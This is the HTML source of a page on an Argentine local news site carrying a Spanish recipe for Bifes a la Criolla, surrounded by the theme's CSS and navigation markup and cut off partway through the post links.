a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-29316 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 02/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/10/imagen29.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Receta de Bifes a la Criolla</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">octubre 18, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														389							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-29316" class="post-content post-single post-29316 noticia type-noticia status-publish has-post-thumbnail hentry category-tigre">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><br />
<h2 class="title-int">Ingredientes</h2>
<ul>
<li>3 Papas</li>
<li>6 bifecitos de ternera</li>
<li>3 tomates</li>
<li>2 cebollas</li>
<li>1 morrón rojo</li>
<li>1 morrón verde</li>
<li>2 zanahorias</li>
</ul>
<h2 class="title-int">Preparación</h2>
<ol class="recipe-steps">
<li>Desgrasar 6 bifecitos de ternera. Tener en cuenta que no deben ser muy gruesos.</li>
<li>Pelar y cortar las papas, 3 tomates en rodajas, 2 cebollas en aros, 1 morrón rojo, 1 morrón verde en tiras y 2 zanahorias en rodajas finas.</li>
<li>En una cacerola profunda pincelada con aceite de oliva, distribuir los bifes y los vegetales en capas, en forma alternada.</li>
<li>Espolvorear con ajo y perejil picado, entre capa y capa.</li>
<li>Cocinar a fuego suave hasta que las papas y las zanahorias estén suaves.</li>
</ol>
</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="705" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/10/4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/taller-de-alimentacion-saludable-para-los-chicos-del-ceim-no-4/" rel="prev">Taller de alimentación saludable para los chicos del CEIM Nº 4</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="433" src="https://nortenews.com.ar/wp-content/uploads/2018/10/yandel-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
